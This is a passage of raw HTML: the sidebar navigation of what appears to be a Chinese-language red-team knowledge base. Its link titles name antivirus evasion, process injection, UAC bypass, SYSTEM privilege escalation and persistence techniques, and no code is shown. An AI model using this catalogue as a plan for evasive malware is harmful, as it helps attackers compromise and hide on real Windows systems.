[&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/fake-ppid">伪装PPID规避检测</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/fake-commandline">伪装命令行规避检测</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/overwrite-winapi-bypassav">通过重写ring3 API函数实现免杀</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/avtive-call-api">动态调用无导入表编译</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/rregistry-check-virtualmachine">基于Registry的虚拟机检测</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/using-antivirus-to-delete-files">利用杀毒软件删除任意文件</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/reverse-strings-bypass-av">反转字符串绕杀软</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/reload-ntdll-.text-section">重新加载.text节拖钩</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/wow64-and-cross-bit-process-injection">x64转换层&amp;跨位数进程注入</a></li></ul></li><li class="flex flex-col"><div class="-top-6 sticky z-1 flex items-center gap-3 px-3 pt-6 font-semibold text-xs uppercase tracking-wide pb-3 -mb-1.5 mask-[linear-gradient(rgba(0,0,0,1)_70%,rgba(0,0,0,0))] bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-default.theme-gradient_&amp;]:bg-gradient-primary [html.sidebar-default.theme-gradient.tint_&amp;]:bg-gradient-tint">代码与进程注入</div><ul class="flex flex-col gap-y-0.5"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/divide-and-conquer">Divide and Conquer</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/clipboard-data-deliver">Clipboard Data Deliver</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/.net-fan-she-jia-zai">.NET Reflective Injection</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/apc-thread-hijack">APC Thread Hijack</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/createremotethread">CreateRemoteThread</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/apc-injection">APC Injection</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/mapping-injection">Mapping Injection</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/bypass-session-0-injection">Bypass Session 0 Injection</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/writefile-offset-table-generate-shellcode">WhiteFile Offset Table Generate Shellcode</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/early-bird">Early Bird</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/early-bird-and--createremotethread">Early Bird &amp; CreateRemoteThread</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance text-sm contrast-more:hover:ring-1 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px font-semibold sidebar-list-line:before:w-0.5 before:bg-primary-solid text-primary-subtle sidebar-list-pill:bg-primary [html.sidebar-list-pill.theme-muted_&amp;]:bg-primary-hover [html.sidebar-list-pill.theme-bold.tint_&amp;]:bg-primary-hover [html.sidebar-filled.sidebar-list-pill.theme-muted_&amp;]:bg-primary [html.sidebar-filled.sidebar-list-pill.theme-bold.tint_&amp;]:bg-primary hover:bg-primary-hover hover:text-primary hover:before:bg-primary-solid-hover hover:sidebar-list-pill:bg-primary-hover contrast-more:text-primary contrast-more:hover:text-primary-strong contrast-more:bg-primary contrast-more:ring-1 contrast-more:ring-primary contrast-more:hover:ring-primary-hover" aria-current="page" href="/code-and-dll-process-injection/tls-code-execute">TLS Code Execute</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/seh-code-execute">SEH Code Execute</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/apc-and-nttestalert-code-execute">APC &amp; NtTestAlert Code Execute</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/untitled">NtCreateSection &amp; NtMapViewOfSection Code Execute</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/process-hollowing">Process Hollowing</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/setcontext-hijack-thread">SetContext Hijack Thread</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/code-and-dll-process-injection/dll-hollowing">DLL Hollowing</a></li></ul></li><li class="flex flex-col"><div class="-top-6 sticky z-1 flex items-center gap-3 px-3 pt-6 font-semibold text-xs uppercase tracking-wide pb-3 -mb-1.5 mask-[linear-gradient(rgba(0,0,0,1)_70%,rgba(0,0,0,0))] bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-default.theme-gradient_&amp;]:bg-gradient-primary [html.sidebar-default.theme-gradient.tint_&amp;]:bg-gradient-tint">权限提升</div><ul class="flex flex-col gap-y-0.5"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/privilege-escalation/bypassuac-fodhelper">基于注册表劫持BypassUAC</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/privilege-escalation/dll-hijack-bypassuac">基于dll劫持BypassUac</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/privilege-escalation/com-bypassuac">通过com组件BypassUAC</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/privilege-escalation/token-manipulation">通过复制Token提权到SYSTEM</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/privilege-escalation/code-dll-injection-privilege-escalation">通过code&amp;dll注入提权到SYSTEM</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/privilege-escalation/privilege-escalation-ppid">通过伪装PPID提权到SYSTEM</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/privilege-escalation/privilege-escalation-service">通过系统服务提权到SYSTEM</a></li></ul></li><li class="flex flex-col"><div class="-top-6 sticky z-1 flex items-center gap-3 px-3 pt-6 font-semibold text-xs uppercase tracking-wide pb-3 -mb-1.5 mask-[linear-gradient(rgba(0,0,0,1)_70%,rgba(0,0,0,0))] bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-default.theme-gradient_&amp;]:bg-gradient-primary [html.sidebar-default.theme-gradient.tint_&amp;]:bg-gradient-tint">权限维持</div><ul class="flex flex-col gap-y-0.5"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/persistence/zhu-ji-te-zheng-bang-ding-mu-ma">主机特征绑定木马</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/persistence/find-file">寻找有价值的文件</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/persistence/get-computer-installed-software">获取机器安装的软件</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/persistence/api-add-user">通过API添加Windows用户</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/persistence/detous-inline-hook">Detours InLine Hook</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/persistence/dll-hijack">DLL劫持</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] 